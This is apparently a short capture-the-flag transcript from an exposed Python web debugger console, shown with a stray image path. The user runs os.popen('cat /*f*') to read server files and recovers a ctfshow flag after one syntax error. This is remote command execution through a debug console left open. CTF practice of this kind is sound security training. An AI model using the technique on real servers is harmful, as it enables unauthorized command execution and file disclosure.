 Interactive Console
In this console you can execute Python expressions in the context of the application. The initial namespace was created by the debugger automatically.
[console ready]
>>> import os os.popen('cat /*f*').read()
Syntax Error
File "/usr/local/lib/python3.8/codeop.py", line 93, in _maybe_compile
code1 = compiler(source + "\n", filename, symbol)
File "/usr/local/lib/python3.8/codeop.py", line 143, in __call__
codeob = compile(source, filename, symbol, self.flags, 1)
File "<debugger>", line 1
import os os.popen('cat /*f*').read()
^
SyntaxError: invalid syntax
>>> import os
>>> os.popen('cat /*f*').read()
'ctfshow{3b8e4b86-981e-4adb-b34a-997fe86f2a1f}\n'
>>>